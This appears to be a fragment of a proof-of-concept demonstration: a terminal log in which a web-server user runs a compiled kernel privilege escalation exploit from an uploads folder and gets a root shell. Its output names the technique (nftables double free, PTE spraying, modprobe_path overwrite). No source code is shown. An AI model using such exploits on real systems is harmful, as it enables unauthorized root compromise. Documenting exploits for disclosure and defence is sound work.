 chmod +x exploit
www-data@webserver:/var/www/html/uploads$ ./exploit
./exploit
[*] creating user namespace (CLONE_NEWUSER)...
[*] creating network namespace (CLONE_NEWNET)...
[*] setting up UID namespace...
[*] configuring localhost in namespace...
[*] setting up nftables...
[+] running normal privesc
[*] waiting for the calm before the storm...
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 0000000050600000
[+] verified modprobe_path/usermodehelper_path: 000000005268b980 ('/sanitychec
k')...
[*] overwriting path with PIDs in range 0->65536...
/bin/sh: 0: can't access tty; job control turned off
# ls
ls
bin dev home lib32 libx32 media opt root sbin srv tmp var
boot etc lib lib64 lost+found mnt proc run snap sys usr
#